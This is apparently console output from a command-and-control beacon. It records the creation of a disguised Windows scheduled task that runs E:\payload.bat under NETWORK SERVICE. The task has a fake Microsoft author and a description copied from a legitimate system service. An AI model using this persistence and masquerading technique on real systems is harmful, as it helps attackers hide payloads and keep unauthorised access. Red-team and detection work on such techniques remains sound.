 [+] Add ONCE Schtasks,Taskname is:\Explorer\Public\temp_1653909509438
[+] host called home, sent: 175788 bytes
[+] received output:
[*] 任务名称: \Explorer\Public\temp_1653909509438
[*] 任务描述: 协调跨多个数据库、消息队列、文件系统等资源管理器的事务。如果停止此任务，这些事务将会失败。如果禁用此任务，显式依赖此任务的其他服务将无法启动，系统可能会异常失败，请谨慎禁用。
[*] 执行命令: E:\payload.bat
[*] 启动身份: DESKTOP-4TL2FHO$
[*] 创建身份: Microsoft Corporation
[*] 开始时间: 2022-05-30T19:19:01
[*] 触发方式: ONCE
[*] 服务提权: false
[*]     -Current User: NT AUTHORITY\NETWORK SERVICE
[*]     -Current Sid: S-1-5-20
[*] Run As:Service
[+] Registered scheduled task successfully
[*] Done. Time used: 33409.700000 μs (0.033 seconds).